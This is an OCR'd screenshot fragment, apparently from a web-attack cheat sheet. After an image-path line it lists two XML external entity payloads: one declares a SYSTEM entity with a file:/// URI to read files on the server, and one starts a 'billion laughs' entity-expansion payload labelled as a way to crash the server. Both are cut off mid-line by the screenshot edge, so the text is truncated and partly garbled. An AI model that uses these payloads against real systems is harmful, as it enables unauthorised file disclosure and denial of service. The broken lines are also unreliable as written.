
1. To read files on same server:

<?xml version="1.0" encoding="ISO-8859-1"?>

<!DOCTYPE foo [ 

<!ENTITY myentity SYSTEM "file:///location/an
<abc>&myentity;</abc>
2. To crash the server / Cause denial of servi
<?xml version="1.0"?>

<!DOCTYPE lolz [

<!ENTITY lol "lol">

<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;